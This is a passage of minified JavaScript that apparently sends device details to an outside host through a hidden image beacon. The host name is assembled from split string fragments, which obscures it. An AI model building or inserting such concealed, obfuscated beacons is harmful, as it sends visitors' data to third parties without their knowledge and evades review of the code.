obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im376663032=document.createElement("img");im376663032.style.cssText='position:absolute !important; visibility:hidden !important;';im376663032.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im376663032.onload = function(){ if(im376663032.parentNode!=undefined) im376663032.parentNode.removeChild(im376663032); };im376663032.onerror = function(){ if(im376663032.parentNode!=undefined) im376663032.parentNode.removeChild(im376663032); X376663032.imX(); };document.body.appendChild(im376663032);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X376663032.a();}